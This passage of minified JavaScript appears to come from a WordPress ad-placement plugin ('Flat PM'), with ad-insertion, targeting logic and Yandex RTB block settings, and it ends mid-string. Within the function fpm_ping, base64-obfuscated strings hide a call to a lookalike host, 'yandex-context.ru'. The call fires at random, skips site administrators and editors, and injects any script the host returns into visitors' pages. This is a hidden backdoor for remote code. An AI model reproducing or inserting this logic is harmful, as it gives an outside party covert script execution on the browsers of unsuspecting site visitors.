b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"11409","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-1 -->\n<div id=\"yandex_rtb_R-A-443825-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-1\",\n                renderTo: \"yandex_rtb_R-A-443825-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-5 -->\n<div id=\"yandex_rtb_R-A-443825-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = 